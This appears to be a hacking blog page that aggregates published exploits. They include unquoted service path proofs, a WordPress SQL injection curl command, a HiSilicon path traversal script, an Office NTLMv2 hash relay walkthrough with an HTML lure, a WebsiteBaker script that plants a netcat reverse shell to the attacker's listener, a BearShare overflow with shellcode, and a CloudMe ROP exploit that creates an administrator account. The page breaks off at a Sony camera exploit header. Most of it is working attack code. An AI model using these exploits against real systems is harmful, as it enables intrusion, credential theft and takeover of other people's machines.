# Exploit Title: SolarWinds Kiwi Syslog Server 9.6.7.1 - Unquoted Service Path
# Date: 2024-07-31
# Exploit Author: Milad Karimi (Ex3ptionaL)
# Contact: miladgrayhat@gmail.com
# Zone-H: www.zone-h.org/archive/notifier=Ex3ptionaL
# MiRROR-H: https://mirror-h.org/search/hacker/49626/
# Vendor Homepage: https://www.kiwisyslog.com/
# Software Link: https://www.kiwisyslog.com/downloads
# Version: Software Version 9.6.7.1
# Tested on: Windows 10 Pro x64
1. Description:
SolarWinds Kiwi Syslog Server 9.6.7.1 is an affordable software to manage
syslog messages, SNMP traps, and Windows event logs
2. Proof
C:\>sc qc "Kiwi Syslog Server"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Kiwi Syslog Server
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files
(x86)\Syslogd\Syslogd_Service.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Kiwi Syslog Server
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>systeminfo
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863583561
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#Exploit Title: Genexus Protection Server 9.7.2.10 - 'protsrvservice' Unquoted Service Path Service Path
#Exploit Author : SamAlucard
#Exploit Date: 2024-07-31
#Vendor : Genexus
#Version : Genexus Protection Server 9.7.2.10
#Software Link: https://www.genexus.com/en/developers/downloadcenter?data=;;
#Vendor Homepage : https://www.genexus.com/es/
#Tested on OS: Windows 10 Pro
#Analyze PoC :
==============
C:\>sc qc protsrvservice
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: protsrvservice
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files
(x86)\CommonFiles\Artech\GXProt1\ProtSrv.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : ProtSrvService
DEPENDENCIAS : RPCSS
NOMBRE_INICIO_SERVICIO: LocalSystem
# Exploit Title: WordPress Rest Google Maps Plugin SQL Injection
# Google Dork: inurl:index.php?rest_route=3D/wpgmza/
# Date: 2020-09-09
# Exploit Author: Jonatas Fil
# Vendor Homepage: https://wordpress.org/plugins/wp-google-maps/#developers
# Software Link: https://wordpress.org/plugins/wp-google-maps/
# Version: < 7.11.18
# Tested on: Linux
# CVE : CVE-2019-10692 (https://cve.mitre.org/cgi-bin/cvename.cgi?name=3DCVE-2019-10692)
#!/bin/bash
TARGET="192.168.1.77"
curl -k --silent
"http://$TARGET/index.php?rest_route=3D/wpgmza/v1/markers/&filter=3D%7B%7D&=
fields=3D*+from+wp_users+--+-"
| jq
#!/usr/bin/env bash
# Exploit Title: HiSilicon video encoders - unauthenticated file disclosure via path traversal
# Date: 2020-09-20
# Exploit Author: Alexei Kojenov
# Vendor Homepage: https://www.szuray.com/
# Software Link: N/A
# Version: up to 1.97
# Tested on: Linux
# CVE: CVE-2020-24219
# Vendors: URayTech
# Reference: https://kojenov.com/2020-09-15-hisilicon-encoder-vulnerabilities/
# Reference: https://www.kb.cert.org/vuls/id/896979
if [ "$#" -ne 2 ]
then
echo "Usage: $0 <server>[:<port>] <filepath>"
echo "Example: $0 1.2.3.4:8086 /box/box.ini"
exit 1
fi
curl -s --path-as-is "http://$1/../../sys/devices/media/13070000.jpgd/../../../..$2" \
|| echo "ERROR: curl returned $?"
# Exploit Title: Microsoft Office 2019 MSO Build 1808 - NTLMv2 Hash Disclosure
# Exploit Author: Metin Yunus Kandemir
# Vendor Homepage: https://www.office.com/
# Software Link: https://www.office.com/
# Details: https://github.com/passtheticket/CVE-2024-38200
# Version: Microsoft Office 2019 MSO Build 1808 (16.0.10411.20011), Microsoft 365 MSO (Version 2403 Build 16.0.17425.20176)
# Tested against: Windows 11
# CVE: CVE-2024-38200
# Description
MS Office URI schemes allow for fetching a document from remote source.
MS URI scheme format is '< scheme-name >:< command-name >"|"< command-argument-descriptor > "|"< command-argument >' .
Example: ms-word:ofe|u|http://hostname:port/leak.docx
When the URI "ms-word:ofe|u|http://hostname:port/leak.docx" is invoked from a victim computer. This behaviour is abused to capture and relay NTLMv2 hash over SMB and HTTP. For detailed information about capturing a victim user's NTLMv2 hash over SMB, you can also visit https://www.privsec.nz/releases/ms-office-uri-handlers.
# Proof Of Concept
If we add a DNS A record and use this record within the Office URI, Windows will consider the hostname as part of the Intranet Zone. In this way, NTLMv2 authentication occurs automatically and a standard user can escalate privileges without needing a misconfigured GPO. Any domain user with standard privileges can add a non-existent DNS record so this attack works with default settings for a domain user.
1. Add a DNS record to resolve hostname to attacker IP address which runs ntlmrelayx. It takes approximately 5 minutes for the created record to start resolving.
$ python dnstool.py -u 'unsafe.local\testuser' -p 'pass' -r 'attackerhost' --action 'add' --data [attacker-host-IP] [DC-IP] --zone unsafe.local
2. Fire up ntlmrelayx with following command
$ python ntlmrelayx.py -t ldap://DC-IP-ADDRESS --escalate-user testuser --http-port 8080
3. Serve following HTML file using Apache server. Replace hostname with added record (e.g. attackerhost).
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Microsoft Office</title>
</head>
<body>
<a id="link" href="ms-word:ofe|u|http://hostname:port/leak.docx"></a>
<script>
function navigateToLink() {
var link = document.getElementById('link');
if (link) {
var url = link.getAttribute('href');
window.location.href = url;
}
}
window.onload = navigateToLink;
</script>
</body>
</html>
4. Send the URL of the above HTML file to a user with domain admin privileges. You should check whether the DNS record is resolved with the ping command before sending the URL. When the victim user navigates to the URL, clicking the 'Open' button is enough to capture the NTLMv2 hash. (no warning!)
5. The captured NTLMv2 hash over HTTP is relayed to Domain Controller with ntlmrelayx. As a result, a standard user can obtain DCSync and Enterprise Admins permissions under the default configurations with just two clicks.
# Exploit Title: WebsiteBaker 2.12.2 - Remote Code Execution
# Date: 2020-07-04
# Exploit Author: Selim Enes 'Enesdex' Karaduman
# Vendor Homepage: https://websitebaker.org/pages/en/home.php
# Software Link: https://wiki.websitebaker.org/doku.php/downloads
# Version: 2.12.2
# Tested on: Windows 10 and Ubuntu 18.04
# Note : You start listener before execute (e.g netcat) then procide listener ip and port
import requests
import re
from bs4 import BeautifulSoup
import sys
import getopt
options, remainder = getopt.gnu_getopt(sys.argv[1:], 'ht:u:p:i:l:',['lhost=','lport='])
for opt, arg in options:
if opt in ('-h'):
print('Usage: python exploit.py -t TARGET_URL -u USERNAME -p PASSWORD --lhost LISTENER_IP --lport LISTENER_PORT')
exit()
elif opt in ('-t'):
main_url = arg
elif opt in ('-u'):
usr = arg
elif opt in ('-p'):
passwd = arg
elif opt in ('-i', '--lhost'):
lhost = arg
elif opt in ('-l' , '--lport'):
lport = arg
reverse_shell_code = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc"+" "+lhost+" "+lport +" "+">/tmp/f"
shell_code_eval = "echo system('"+ reverse_shell_code + "');"
print("Exploit Author: Selim Enes 'Enesdex' Karaduman" + " " + "@enesdex" + "\n")
##LOGIN PAGE HTML PARSE FOR LOGIN PARAMS
url = main_url+"/admin/login/index.php"
req = requests.get(url)
login_page = req.text
soup = BeautifulSoup(login_page, 'html.parser')
username_par = soup.find_all(attrs={"type" : "hidden"})[1]['value']
password_par = soup.find_all(attrs={"type" : "hidden"})[2]['value']
weird_par = soup.find_all(attrs={"type" : "hidden"})[3]['name']
weird_val = soup.find_all(attrs={"type" : "hidden"})[3]['value']
#LOGIN TO GET SESSIoN_COOKIE
login_page = requests.Session()
burp0_url = main_url+"/admin/login/index.php"
burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"}
burp0_data = {"url": '', "username_fieldname": username_par, "password_fieldname": password_par, weird_par : weird_val, username_par : usr, password_par : passwd, "submit": ''}
r = login_page.post(burp0_url, headers=burp0_headers, data=burp0_data,allow_redirects = False)
cok = r.headers['Set-Cookie']
cok = cok.split(' ')[0]
cookie_par = cok.split('=')[0]
cookie_val = cok.split('=')[1].replace(';','')
session_cookie = cookie_par + "=" + cookie_val
##ADD PAGE HTML PARSE FOR CREATE PAGE PARAMS
url = main_url+"/admin/pages/index.php"
cookies = {cookie_par : cookie_val}
req = requests.get(url, cookies=cookies)
create_page = req.text
soup = BeautifulSoup(create_page, 'html.parser')
weird_par1 = soup.find_all(attrs={"type" : "hidden"})[0]['name']
weird_val1 = soup.find_all(attrs={"type" : "hidden"})[0]['value']
##Create Code Page to Put Shell Code
create_page = requests.session()
burp0_url = main_url+"/admin/pages/add.php"
burp0_cookies = {cookie_par : cookie_val}
burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"}
burp0_data = {weird_par1: weird_val1, "title": "exploit-shell", "type": "code", "parent": "0", "visibility": "public", "submit": "Add"}
c = create_page.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
##FIND THE PAGE ID
url = main_url+"/admin/pages/index.php"
cookies = {cookie_par : cookie_val}
req = requests.get(url, cookies=cookies)
find_id = req.text
soup = BeautifulSoup(find_id, 'html.parser')
pageid = soup.find_all('option',string='exploit-shell')[0]['value']
##HTML PARSE TO PUT SHELL CODE
url = main_url+'/admin/pages/modify.php?page_id='+pageid
cookies = {cookie_par : cookie_val}
req = requests.get(url, cookies=cookies)
add_shellcode = req.text
soup = BeautifulSoup(add_shellcode, 'html.parser')
weird_par2 = soup.find_all(attrs={"type" : "hidden"})[3]['name']
weird_val2 = soup.find_all(attrs={"type" : "hidden"})[3]['value']
##ADD SHELL CODE
session = requests.session()
burp0_url = main_url+"/modules/code/save.php"
burp0_cookies = {cookie_par : cookie_val}
burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"}
burp0_data = {"page_id": pageid, "section_id": pageid, weird_par2: weird_val2, "content": shell_code_eval}
a = session.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
last_req = requests.get(main_url+"/pages/exploit-shell.php", cookies=cookies)
# Title: BearShare Lite 5.2.5 - 'Advanced Search'Buffer Overflow in (PoC)
# Date: 2020-09-29
# Author: Christian Vierschilling
# Vendor Homepage: http://www.bearshareofficial.com/
# Software Link: http://www.oldversion.com.de/windows/bearshare-lite-5-2-5
# Versions: 5.1.0 - 5.2.5
# Tested on: Windows 10 x64 EN/DE
# CVE: NA
# --- EXPLOTATION INSTRUCTIONS --- #
# 1. Adjust the values for "jmp_esp" and "shellcode" if needed
# 2. Run the script to generate a file pwn.txt, containing your payload
# 3. Open pwn.txt on your target (!!) (e.g. in the browser or locally) and copy the contents into the clipboard
# 4. Start BearShare, click on "Advanced..." and a new window will pop up. Put the payload from pwn.txt into the field "Keywords:" within the new window. Click on "Search" in this window and your payload will be executed.
# --- PAYLOAD CONSTRUCTION --- #
#!/usr/bin/python
import binascii
# Detected the offset for overwriting the EIP register using pattern_create and pattern_offset: [*] Exact match at offset 524
junk1 = 524*"A"
# Address for a JMP ESP instruction found in MSVBVM60.DLL using mona.py (You will probably need to adjust this if using another OS, language etc.)
# \x66\x06\x05\x35
jmp_esp = binascii.unhexlify('35050666')
# Using another 4 bytes to align the stack for clean shellcode execution
junk2 = 4*"B"
# As we are limited to only being able to insert alphanumeric characters, we'll create an appropriate shellcode using msfvenom. Copy the output off the following command into the variable "shellcode" below:
# msfvenom -p windows/exec cmd=calc.exe BufferRegister=esp -e x86/alpha_mixed
shellcode = "TYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIylm8k2s0C0ePsPmYKUFQKpu4nk2ptpLKf26lLK3bTTNk1bexVoH7aZWVuaiollUl3QSLtBTlepyQZofmWqZgIrjRqBrwlKRrvpLK3zgLnkbl4Qt8hc3xc1HQv1lK2ya05QkcLK3ytXzCtzg9LKednkvaN6UaioNLzaZotM7qzgvXkPQeJVEScMIhWKQmq4T5xdChnkcha47qYCPfnkFlpKlKaHeLgqjsnk6dLKc1HPlI0Da4FDqKSkE1V9CjcaYoypcoaO0ZlKTRZKnm3msZ7qnmMUX230s05Pbpe8dqNkPoMWkO9EMkHpmenBcfU8MvnuMmMMKO9EelTFQlEZK0Ikm0puWumk1WuCD2PosZ7p1CyoxU3Se1bLbCDn55qhCUuPAA"
# assemble payload
payload = junk1 + jmp_esp + junk2 + shellcode
# write payload into pwn.txt
f = open("pwn.txt", 'w')
f.write(payload)
f.close()
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow ROP (DEP,ASLR)
# Exploit Author: Bobby Cooke (boku)
# CVE: CVE-2018-6892
# Date: 2020-09-29
# Vendor Homepage: https://www.cloudme.com/
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: 1.11.2
# Tested On: Windows 10 (x64) - 10.0.19041 Build 19041
# Script: Python 2.7
# Notes:
# This exploit uses MSVCRT.System to create a new user (boku:0v3R9000!) and add the new user to the
# Administrators group. A requirement of successful exploitation is the CloudMe.exe process must be
# running as adminstrator, such as when ran with 'Run as Administrator'; as this permission is required
# to create new users on the system. This exploit has been tested against multiple Windows 10 systems
# including x86, x64, Pro, Education, Home; although there is no guarantee it will work in your CTF.
# CloudMe 1.11.2 - Turing Complete Add-Admin ROP (DEP,ASLR)
import os,sys,socket,struct
from colorama import Fore, Back, Style
F = [Fore.RESET,Fore.BLACK,Fore.RED,Fore.GREEN,Fore.YELLOW,Fore.BLUE,Fore.MAGENTA,Fore.CYAN,Fore.WHITE]
B = [Back.RESET,Back.BLACK,Back.RED,Back.GREEN,Back.YELLOW,Back.BLUE,Back.MAGENTA,Back.CYAN,Back.WHITE]
S = [Style.RESET_ALL,Style.DIM,Style.NORMAL,Style.BRIGHT]
ok = S[3]+F[2]+')'+F[5]+'+++'+F[2]+'['+F[8]+'========> '+S[0]+F[0]
err = S[3]+F[2]+'<========'+F[2]+'['+F[5]+'+++'+F[2]+'( '+F[0]+S[0]
def formatMsg(STRING):
return ok+S[3]+F[5]+STRING+S[0]
def formatErr(STRING):
return err+S[3]+F[2]+STRING+S[0]
# Base | Top | Rebase | SafeSEH | ASLR | NXCompat | OS Dll | Modulename
# -------------------------------------------------------------------------------------------------------
# 0x69900000 | 0x69ac1000 | False | False | False | False | False | [Qt5Network.dll]
# 0x6eb40000 | 0x6eb64000 | False | False | False | False | False | [libgcc_s_dw2-1.dll]
# 0x68a80000 | 0x69055000 | False | False | False | False | False | [Qt5Core.dll]
# 0x00400000 | 0x00831000 | False | False | False | False | False | [CloudMe.exe]
# 0x6d9c0000 | 0x6da0c000 | False | False | False | False | False | [Qt5Sql.dll]
# 0x64b40000 | 0x64b5b000 | False | False | False | False | False | [libwinpthread-1.dll]
# 0x66e00000 | 0x66e3d000 | False | False | False | False | False | [Qt5Xml.dll]
def getESP_RC():
GaDG3Tz = [
# ESP -> EDI
# Clobbers: BL # [EBX+5E5B10C4] must be writable # Requires ROPNOP
# Address=68F79000 Size=0007A000 (499712.) Owner=Qt5Core 68A80000 Section=.eh_fram Type=Imag 01001002 Access=RWE CopyOnWr
0x68bb4678, # POP EBX # RETN [Qt5Core.dll]
0x0A9C8F3C, # EBX + 0x5E5B10C4 = 0x68F7A000 = Writeable Memory
0x68d5e818, # PUSH ESP # OR BL,DL # INC DWORD PTR DS:[EBX+5E5B10C4] # POP EDI # RETN 0x04 [Qt5Core.dll]
0x68D50537, # RETN - ROPNOP
0x68D50537 # RETN - ROPNOP
]
print(formatMsg("Get ESP ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def msvcrt_rop_chain():
GaDG3Tz = [
# HMODULE LoadLibraryA( LPCSTR lpLibFileName);
# $ ==> > CALL to LoadLibraryA
# $+4 > FileName = "msvcrt.dll"
# EAX = 0x512 = 1298
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFAEE, # NEG FFFFFAEE = 0x512
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "msvcrt.dll"
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "msvcrt.dll"
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -0xA = 0xFFFFFFF6
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFF6, # -0xA
# ESI = Start of string "msvcrt.dll\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
# EAX = PTR LoadLibraryA (from CloudMe Import Table)
# CloudMe Address=0081A168 Section=.idata Type=Import (Known) Name=KERNEL32.LoadLibraryA
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFF7E5E98, # NEG FF7E5E98 = 0081A168 = PTR Kernel32.LoadLibraryA
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = kernel32.LoadLibraryA
0x699030c5, # mov eax,dword ptr ds:[eax] [Qt5Network.dll]
# ESI = kernel32.LoadLibraryA # EAX = Addr string "msvcrt.dll\x00"
0x68d50536, # XCHG EAX,ESI # RETN [Qt5Core.dll]
# For PUSHAD we need: EDI=FarRETN # ESI=&LoadLibraryA # EAX=["msvcrt.dll"] # ECX=ROPNOP
0x68d32800, # POP ECX # RETN [Qt5Core.dll]
0x68D50537, # RETN - ROPNOP
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x6990F972, # RETN 10 [Qt5Network.dll]
0x68f7bc5e, # pushad # ret # [Qt5Core.dll]
# EAX -> EBP = msvcrt.dll
0x68cc462c # XCHG EAX,EBP # RETN [Qt5Core.dll]
# EBP = msvcrt.dll
]
print(formatMsg("LoadLibraryA(LPSTR \"msvcrt.dll\") ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def GetProc_system_rop_chain():
GaDG3Tz = [
# FARPROC GetProcAddress( HMODULE hModule, LPCSTR lpProcName);
# $ ==> > CALL to GetProcAddress # EDX (ROPNOP)
# $+4 > hModule = [msvcrt] # ECX
# $+8 > ProcNameOrOrdinal (system) # EAX
# EAX = 0x4a2 = 1186
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFB5E, # NEG FFFFFB5E = 0x4A2
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "system"
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "system"
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -0x6 = 0xFFFFFFFA
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFA, # -0x6
# ESI = Start of string "system\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
0x68fcf58d, # DEC EBP # RETN [Qt5Core.dll](fix EBP for prev gadgets)
# EAX = PTR GetProcAddr (from CloudMe Import Table)
# CloudMe Address=0081A148 # Section=.idata # Type=Import # Name=KERNEL32.GetProcAddress
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFF7E5EB8, # NEG FF7E5EB8 = 0081A148 = PTR Kernel32.GetProcAddr
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
0x699030c5, # mov eax,dword ptr ds:[eax] [Qt5Network.dll]
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# ESI = &kernel32.GetProcAddr # ECX=["system\x00"]# EBP=msvcrt.dll
# For PUSHAD we need: EDI=FarRETN # ESI=&GetProcAddress # ECX=msvcrt.dll # EAX=["system"]# EDX=ROPNOP
# EBP -> EAX = msvcrt.dll
0x68cc462c, # XCHG EAX,EBP # RETN [Qt5Core.dll]
# ECX=&msvcrt.dll # EAX=["system\x00"]
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# EDX=ROPNOP
0x68f94685, # POP EDX # RETN [Qt5Core.dll]
0x68D50537, # RETN - ROPNOP
# EDI=FarRETN
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x699010B4, # ret 0C [Qt5Network.dll]
# KERNEL32.GetProcAddress [ESI pushed to stack]
# [EBP pushed to stack]
# [ESP pushed to stack]
# [EBX pushed to stack]
# land after ret 0xC -> Qt5Core.68D50537 (ROPNOP) [EDX pushed to stack]
# MSVCRT.75F60000 [ECX pushed to stack]
# ASCII "system" [EAX pushed to stack]
0X68f7bc5e, # pushad # ret # [Qt5Core.dll]
0x68b1df17 # XCHG EAX,EDX # RETN # [Qt5Core.dll]
# EDX = msvcrt.system
]
print(formatMsg("GetProcAddress(HMODULE msvcrt, LPCSTR system) ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def addUsr_rop_chain():
GaDG3Tz = [
# int system( const char *command);
# $ ==> > CALL to system
# $+4 > command = "net user boku 0v3R9000! /add"
# EAX = 0x438 = 1080
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFBC8, # NEG 0xFFFFFBC8 = 0x438
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "net user..."
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "net user..."
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -28 = -0x1C = 0xFFFFFFE4
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFE4, # -28 = -0x1C
# ESI = Start of string "net user...\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
# EDX = MSVCRT.system # ECX=0x0
# For PUSHAD we need: EDI=FarRETN # ESI=MSVCRT.system # EAX=["net user.."] # ECX=POP+RET
0x68d32800, # POP ECX # RETN [Qt5Core.dll]
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
# ESI = MSVCRT.system # EAX = ["net user.."]
0x68b1df17, # XCHG EAX,EDX # RETN # [Qt5Core.dll]
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
# EDI=FarRETN
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x6990F972, # RETN 10 [Qt5Network.dll]
# PUSHAD - Setup Call to MSVCRT.system on stack
0X68f7bc5e # pushad # ret # [Qt5Core.dll]
]
print(formatMsg("system(const char* \"net user boku 0v3R9000! /add\") ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def addAdm_rop_chain():
GaDG3Tz = [
# ESI = msvcrt.system
# ESI -> EDX
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
0x68b1df17, # XCHG EAX,EDX # RETN # [Qt5Core.dll]
# EAX = 0x3F7
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFC09, # NEG 0xFFFFFC09 = 0x3F7
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "net local..."
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "net local..."
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -39 = -0x27 = 0xFFFFFFE4
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFD9, # -39 = -0x27
# ESI = Start of string "net local...\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
# EDX = MSVCRT.system # ECX=0x0
# For PUSHAD we need: EDI=FarRETN # ESI=MSVCRT.system # EAX=["net local.."] # ECX=ROPNOP
0x68d32800, # POP ECX # RETN [Qt5Core.dll]
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
# ESI = MSVCRT.system # EAX = ["net local.."]
0x68b1df17, # XCHG EAX,EDX # RETN # [Qt5Core.dll]
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
# EDI=FarRETN
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x6990F972, # RETN 10 [Qt5Network.dll]
# PUSHAD - Setup Call to MSVCRT.system on stack
0X68f7bc5e # pushad # ret # [Qt5Core.dll]
]
print(formatMsg("system(const char* \"net localgroup Administrators boku /add\") ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def sendRecv(s,p):
print(formatMsg("Sending payload: "))
print(S[3]+F[7]+payload+S[0])
s.send(p)
data = s.recv(1024)
return data
def header():
head = S[3]+F[2]+' --- Cloudme v1.12 | Add Admin (boku:0v3R9000!) ---\n'+S[0]
return head
def sig():
SIG = S[3]+F[4]+" .-----.._ ,--.\n"
SIG += F[4]+" | .. > ___ | | .--.\n"
SIG += F[4]+" | |.' ,'-'"+F[2]+"* *"+F[4]+"'-. |/ /__ __\n"
SIG += F[4]+" | </ "+F[2]+"* * *"+F[4]+" \ / \\/ \\\n"
SIG += F[4]+" | |> ) "+F[2]+" * *"+F[4]+" / \\ \\\n"
SIG += F[4]+" |____..- '-.._..-'_|\\___|._..\\___\\\n"
SIG += F[4]+" _______"+F[2]+"github.com/boku7"+F[4]+"_____\n"+S[0]
return SIG
def footer():
foot = formatMsg('Requires that the Cloudme program is ran using \'Run As Administrator\'\n')
return foot
if __name__ == "__main__":
print(header())
print(sig())
print(footer())
if len(sys.argv) != 3:
print(formatErr("Usage: python %s <IP> <PORT>" % sys.argv[0]))
print(formaterr("Example: python %s '127.0.0.1' 8888" % sys.argv[0]))
sys.exit(-1)
host = sys.argv[1]
port = int(sys.argv[2])
rop_chain = getESP_RC() + msvcrt_rop_chain() + getESP_RC() + GetProc_system_rop_chain() + getESP_RC() + addUsr_rop_chain() + getESP_RC() + addAdm_rop_chain()
os_EIP = '\41'*1052
os_nSEH = '\x41'*(2344-len(os_EIP + rop_chain))
nSEH = '\x42'*4
SEH = '\x43'*4
buff = os_EIP + rop_chain + os_nSEH + nSEH + SEH
term = '\r\n'
kern32 = 'msvcrt.dll'+'AAAAAA'
winExe = 'system'+'BBBBBB'
addUsr = 'net user boku 0v3R9000! /add'+'CCCC'
addAdm = 'net localgroup Administrators boku /add'+'DDDD'
rmdr = '\x44'*(3854-len(buff)-len(kern32)-len(winExe)-len(addAdm))
payload = buff + kern32 + winExe + addUsr + addAdm + rmdr + term
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((host,port))
print(formatMsg( "Successfully connected to "+host+" on port "+str(port)))
resp = sendRecv(sock,payload)
print(formatMsg("Closing Socket"))
sock.close()
print(formatErr("Exiting python script."))
except:
print(formatErr("Failed to connect and send payload."))
# Exploit Title: Sony IPELA Network Camera 1.82.01 - 'ftpclient.cgi' Remote Stack Buffer Overflow
# Google Dork: Server: Mida eFramework
# Date: 2020-09-30
# Exploit Author: LiquidWorm
# Vendor Homepage: https://pro.sony
# Version: <= 1.82.01
#!/usr/bin/env python
#
#
# Sony IPELA Network Camera (ftpclient.cgi) Remote Stack Buffer Overflow
#
#
# Vendor: Sony Electronics Inc.
# Product web page: https://pro.sony
# Affected version: SNC-DH120T v1.82.01
#
#
